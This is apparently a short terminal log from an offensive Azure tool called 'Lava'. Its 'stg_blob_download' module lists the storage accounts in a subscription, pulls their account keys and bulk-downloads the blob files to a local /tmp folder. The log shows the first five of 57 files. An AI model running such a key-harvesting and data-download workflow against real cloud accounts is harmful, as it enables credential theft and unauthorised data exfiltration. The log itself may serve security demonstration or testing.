 Lava $> exec stg_blob_download
[+] getting storage accounts in subscription... [+]
[+] getting the account names [+]
[+] getting the resource group names [+]
[+] getting the storage endpoint names [+]
[+] getting the account keys [+]
[+] getting the storage containers [+]
[+] starting download [+]
[+] files will be saved to  /tmp/c2653a362426ec0697ec85a9315828a3
[+]
1/57: "CREDITS.txt"[################################################
2/57: "assets/css/font-awesome.min.css"[############################
3/57: "assets/css/main.css"[########################################
4/57: "assets/fonts/FontAwesome.otf"[###############################
5/57: "assets/fonts/fontawesome-webfont.eot"[#######################